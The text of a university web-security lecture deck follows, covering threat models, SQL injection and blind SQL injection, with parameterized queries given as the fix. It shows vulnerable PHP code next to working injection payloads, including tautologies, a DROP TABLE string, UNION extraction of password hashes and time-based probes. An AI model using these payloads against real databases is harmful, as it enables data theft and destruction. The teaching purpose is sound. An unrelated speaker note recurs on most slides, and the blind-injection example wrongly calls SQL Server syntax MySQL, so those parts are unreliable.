Slide 1
Web Security
Week - 3

Slide 2

Web Security
Web Application Overview
Web Security by Threat Model
SQL Injection
Blind SQL Injection
Cross Site Scripting (XSS)
Injection Attacks

Slide 3
We’re done with Overview of Network and Info. Security!
Key concepts like authentication, integrity, man-in-the-middle attacks, etc. will still be important

Slide 4




Web Application Overview
subdomain.mysite.com/folder/page?id=5
HTML Page, JS file, CSS file, image, etc.
Database Queries
GET Requests: Used for requests for pages, resources, etc.
POST Requests: Used for form submissions, logins, etc.
4

Slide 5

Web Security Overview
(By Threat Model)
Malicious Client Attacking Server
SQL Injection
File System Traversal
Broken Access Control
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 6
Web Security Overview
(By Threat Model)
Malicious Server Attacking Client
Clickjacking
History Probing
Phishing
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 7

Web Security Overview
(By Threat Model)
Malicious User Attacking Other Users
Cross-Site Scripting
Cross-Site Request Forgery
Remote Script Inclusion
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 8
Web Security Overview
(By Threat Model)
Malicious Server in “Mashup” Web Application
Clickjacking
Information Stealing
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 9
Web Security Overview
(By Threat Model)
Malicious User in Multi-Server Application
Single sign-on (Facebook, Twitter, etc.): Sign in as someone else
Multi-Party Payment (Paypal, Amazon Payments): Buy things for free
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 10

SQL Injection
SQL injection (SQLi) is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database. It generally allows an attacker to view data that they are not normally able to retrieve.
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 11
SQL Injection
1
/user.php?id=5
4
“jburket”
3
“jburket”
2
SELECT FROM users where uid=5
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 12
SQL Injection
1
/user.php?id=-1 or admin=true
4
“adminuser”
3
2
SELECT FROM users where uid=-1 or admin=true
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 13


CardSystems Attack
CardSystems
credit card payment processing company
SQL injection attack in June 2005
put out of business
The Attack
263,000 credit card #s stolen from database
credit card #s stored unencrypted
43 million credit card #s exposed
Image: http://usa.visa.com/merchants/marketing_center/logo_usage.html https://www.mastercardbrandcenter.com/
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 14
Impact of a Successful SQLi Attack
Unauthorized access to sensitive data, such as passwords, credit card details, or personal user information.
Obtain a persistent backdoor into an organization's systems, leading to a long-term compromise that can go unnoticed for an extended period.

Slide 15
SQL injection examples
Retrieving hidden data: where you can modify a SQL query to return additional results.
Subverting application logic: where you can change a query to interfere with the application's logic.
UNION attacks: where you can retrieve data from different database tables.
Examining the database: where you can extract information about the version and structure of the database.
Blind SQL injection: where the results of a query you control are not returned in the application's responses.

Slide 16
SQL Primer
A table is defined by a tuple (t₁, t₂, ..., t_{n})of typed named values. Each row is a tuple of values (v₁:t₁, v₂:t₂, ... v_{n}:t_{n})
Column 1 of Type 1 | Column 2 of Type 2 | Column 3 of Type 3
value 1 | value 2 | value 3
value 4 | value 5 | value 6
varchar(15)
smallint
user_id | first_name | last_name | user | password | avatar
1 | admin | admin | admin | <hash 1> | admin.jpg
2 | Gordon | Brown | gordonb | <hash 2> | gordonb.jpg
3 | Hack | Me | 1337 | <hash 3> | hacker.jpg
... | ... | ... | ... | ... | ...
‘users’ table
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 17
user_id | first_name | last_name | user | password | avatar
1 | admin | admin | admin | <hash 1> | admin.jpg
2 | Gordon | Brown | gordonb | <hash 2> | gordonb.jpg
3 | Hack | Me | 1337 | <hash 3> | hacker.jpg
... | ... | ... | ... | ... | ...
users
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
comments
A schema is a collection of tables with their intended relations

Slide 18
Basic Queries
SELECT <columns> from <db> where <exp>
Returns all rows from db columns where exp is true
columns can either be:
List of comma-separated column names
“*” for all columns
db is a comma-separated list of tables
exp is a Boolean SQL expression
Single quotes for strings (‘’)
Integers are specified in the normal way
Comments are specified:
Single line: ‘--’ (two dashes) character
Multi-line: “/*” and “*/” (like C)
Server-specific, e.g., “#” single-line comment for mysql

Slide 19
Example Query
SELECT <columns> from <db> where <exp>
select * from comments where user_id = 2;
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
2, 2, “I like sugar”
2, 3, “But not milk”
comments

Slide 20
Join Example
SELECT <columns> from <db> where <exp>
user_id | first_name | last_name | user | ...
1 | admin | admin | admin | ...
2 | Gordon | Brown | gordonb | ...
select users.first_name, comments.comment from users, comments where users.user_id=comments.user_id and users.user_id = 2;
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
Join two tables
Gordon“I like sugar”
Gordon“But not milk”

Slide 21
Tautologies
SELECT <columns> from <db> where <exp>
select * from comments where user_id = 2 OR 1= 1;
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
1, 1, “Test Comment”
2, 2, “I like sugar”
2, 3, “But not milk”
3, 4, “Gordon is silly”
comments
Tautologies often used in real attacks

Slide 22
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Guess as to the exploit?

Slide 23

$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Solution: 1 or 1=1;

Slide 24
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Does quoting make it safe?
Hint: Comments are specified:
Single line: ‘--’ (two dashes) character
Multi-line: “/*” and “*/”
“#” single-line comment for mysql

Slide 25

$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
1’ OR 1=1;#

Slide 26

Even worse
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
1′ ; DROP TABLE Users ; -- #
Command not verified, but you get the idea

Slide 27
Reversing Table Layout
Column Numbers
Column Names
Querying other tables

Slide 28
Probing Number of Columns
ORDER BY <number> can be added to an SQL query to order results by a column.
select first_name,last_name from users where user_id = 1 ORDER BY 1
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );

Slide 29
Probing Number of Columns
ORDER BY <number> can be added to an SQL query to order results by a column.
...
$getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘$id’”;
...
✓
select first_name,last_name from users where user_id = ‘1’ ORDER BY 1;#
✗
select first_name,last_name from users where user_id = ‘1’ ORDER BY 3;#

Slide 30
Probing Column Names
A query with an incorrect column name will give an error
...
$getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘$id’”;
...
✓
select first_name,last_name from users where user_id = ‘1’ or first_name IS NULL;#
✗
select first_name,last_name from users where user_id = ‘1’ or firstname IS NULL;#

Slide 31
Querying extra tables with UNION
<query 1> UNION <query 2> can be used to construct a separate query 2.
...
$getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘$id’”;
...
✓
select first_name,last_name from users where user_id = ‘1’ UNION select user,password from mysql.users;#

Slide 32
Leaking the result of error messages is a poor security practice. Errors leaks information!

Slide 33
Error Messages
✗
select first_name,last_name from users where user_id = ‘1’ ORDER BY 3;#
Error returned to user: Unknown column '3' in 'order clause’
✗
select first_name,last_name from users where user_id = ‘1’ or firstname IS NULL;#
Error returned to user: Unknown column 'firstname' in 'where clause'

Slide 34
Blind SQL Injection
1
/user.php?id=5
4
“jburket”
3
“jburket”
2
SELECT FROM users where uid=5
Sometimes results of SQL queries are not sent back to the user
Notes:
<a href="http://thenounproject.com/noun/database/#icon-No15201" target="_blank">Database</a> designed by <a href="http://thenounproject.com/ceesdevries" target="_blank">Cees de Vries</a> from The Noun Project
<a href="http://thenounproject.com/noun/user/#icon-No2727" target="_blank">User</a> designed by <a href="http://thenounproject.com/Luis" target="_blank">Luis Prado</a> from The Noun Project

Slide 35
Blind SQL Injection
Defn: A blind SQL injection attack is an attack against a server that responds with generic error page or even nothing at all.
Approach: ask a series of True/False questions, exploit side-channels
This means that the application does not return the results of the SQL query or the details of any database errors within its responses. Blind vulnerabilities can still be exploited to access unauthorized data, but the techniques involved are generally more complicated and difficult to perform.

Slide 36
Blind SQL Injection
Actual MySQL syntax!
1
if ASCII(SUBSTRING(username,1,1))
= 64 waitfor delay ‘0:0:5’
2
if ASCII(SUBSTRING(username,1,1))
= 64 waitfor delay ‘0:0:5’
If the first letter of the username is A (65), there will be a 5 second delay
Notes:
Example from Web Application Hacker’s Handbook

Slide 37
Blind SQL Injection
1
if ASCII(SUBSTRING(username,1,1))
= 65 waitfor delay ‘0:0:5’
if ASCII(SUBSTRING(username,1,1))
= 65 waitfor delay ‘0:0:5’
2
By timing responses, the attacker learns about the database one bit at a time
Notes:
Example from Web Application Hacker’s Handbook

Slide 38
Parameterized Queries with Bound Parameters
public int setUpAndExecPS(){
query = conn.prepareStatement(
"UPDATE players SET name = ?, score = ?, active = ? WHERE jerseyNum = ?");
//automatically sanitizes and adds quotes
query.setString(1, "Smith, Steve");
query.setInt(2, 42);
query.setBoolean(3, true);
query.setInt(4, 99);
//returns the number of rows changed
return query.executeUpdate();
}
Similar methods for other SQL types
Prepared queries stop us from mixing data with code!

Slide 39
Safety
Code for the worst
Database
Programmer

Slide 40
This week’s assignment
Develop a web/mobile app with the following functionalities:
User Registration page
User login page
Course information page with grades
The app must adhere to CIA:
Users can access only their information
Admin can have access to all users (at least 10 users) and can perform CRUD.
User can change his/her password
Java EE/Apache tomcat (prefer)
Android (prefer)
PHP and MySQL

Slide 41
Next…
Cross Site Scripting (XSS)

